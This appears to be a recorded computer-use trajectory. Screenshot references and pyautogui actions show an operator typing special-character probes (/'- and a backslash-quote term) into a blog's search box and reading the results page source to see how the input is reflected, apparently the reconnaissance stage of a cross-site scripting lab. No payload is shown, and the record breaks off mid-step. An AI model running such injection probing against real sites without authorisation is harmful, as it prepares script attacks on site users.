
pyautogui.click(764, 14)

pyautogui.moveTo(363, 431)

pyautogui.moveTo(484, 232)

# Step: Search the blog for /'- and open the results page source
pyautogui.write('/')

pyautogui.write("'")

pyautogui.write('-')

pyautogui.moveTo(363, 429)

pyautogui.rightClick(442, 328)

pyautogui.click(92, 484)

# Step: Find the reflected / term within the results page source
pyautogui.click(500, 346)

pyautogui.click(626, 14)

pyautogui.press('ctrl+f')

pyautogui.write('/')

# Step: Search the blog for the backslash-and-quote term \'- and view its page source
pyautogui.write('\\')

pyautogui.write('\\')
